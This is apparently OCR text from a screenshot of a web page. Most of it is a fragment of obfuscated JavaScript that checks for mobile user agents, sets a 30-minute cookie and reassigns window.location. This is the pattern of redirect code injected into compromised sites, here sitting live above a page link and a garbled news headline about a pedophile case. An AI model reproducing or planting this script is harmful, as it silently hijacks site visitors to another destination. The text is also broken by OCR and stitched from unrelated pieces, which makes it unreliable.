
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(r
g|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|
98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Post
←
Pedophile Claims Heai??i??s a 9-Year-Old